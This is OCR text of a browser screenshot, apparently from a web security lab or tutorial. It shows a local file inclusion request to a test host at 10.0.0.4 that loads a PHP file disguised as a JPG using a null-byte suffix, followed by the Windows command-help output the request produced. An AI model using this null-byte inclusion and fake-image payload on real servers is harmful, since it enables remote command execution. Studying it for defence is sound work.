 http://10.0.0.4/LanguageFileIncludeVuln.php?language=C:%5Capache2triad%5Chtdocs%5CPHPFileFakeMIME.jpg%00 - Opera
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/Lan...
http://10.0.0.4/LanguageFileIncludeVuln.php?language=C:%5Capache2triad%5Chtdocs%5CPH Google
For more information on a specific command, type HELP command-name ASSOC Displays or modifies file extension
associations. ATTRIB Displays or changes file attributes. BREAK Sets or clears extended CTRL+C checking. BOOTCFG
Sets properties in boot.ini file to control boot loading. CACLS Displays or modifies access control lists (ACLs) of files.
CALL Calls one batch program from another. CD Displays the name of or changes the current directory. CHCP Displays
or sets the active code page number. CHDIR Displays the name of or changes the current directory. CHKDSK Checks a
disk and displays a status report. CHKNTFS Displays or modifies the checking of disk at boot time. CLS Clears the screen.
CMD Starts a new instance of the Windows command interpreter. COLOR Sets the default console foreground and
background colors. COMP Compares the contents of two files or sets of files. COMPACT Displays or alters the
compression of files on NTFS partitions. CONVERT Converts FAT volumes to NTFS. You cannot convert the current drive.
COPY Copies one or more files to another location. DATE Displays or sets the date. DEL Deletes one or more files. DIR
Displays a list of files and subdirectories in a directory. DISKCOMP Compares the contents of two floppy disks. DISKCOPY
Copies the contents of one floppy disk to another. DISKPART Displays or configures Disk Partition properties. DOSKEY
Edits command lines, recalls Windows commands, and creates macros. DRIVERQUERY Displays current device driver
status and properties. ECHO Displays messages, or turns command echoing on or off. ENDLOCAL Ends localization of
environment changes in a batch file. ERASE Deletes one or more files. EVENTQUERY Displays event log entries for
specified criteria. EXIT Quits the CMD.EXE program (command interpreter). FC Compares two files or sets of files, and
displays the differences between them. FIND Searches for a text string in a file or files. FINDSTR Searches for strings in
files. FOR Runs a specified command for each file in a set of files. FORMAT Formats a disk for use with Windows. FSUTIL
Displays or configures the file system properties. FTYPE Displays or modifies file types used in file extension associations.
GOTO Directs the Windows command interpreter to a labeled line in a batch program. GPRESULT Displays Group Policy
information for machine or user. GRAFTABL Enables Windows to display an extended character set in graphics mode.
HELP Provides Help information for Windows commands. IF Performs conditional processing in batch programs. LABEL
Creates, changes, or deletes the volume label of a disk. MD Creates a directory. MKDIR Creates a directory. MODE
Configures a system device. MORE Displays output one screen at a time. MOVE Moves one or more files from one
directory to another directory. OPENFILES Displays files opened by remote users for a file share. PAGEFILECONFIG
Displays or configures Pagefile properties. PATH Displays or sets a search path for executable files. PAUSE Suspends
processing of a batch file and displays a message. POPD Restores the previous value of the current directory saved by
PUSHD. PRINT Prints a text file. PROMPT Changes the Windows command prompt. PUSHD Saves the current directory
then changes it. RD Removes a directory. RECOVER Recovers readable information from a bad or defective disk. REM
Records comments (remarks) in batch files or CONFIG.SYS. REN Renames a file or files. RENAME Renames a file or files.
100%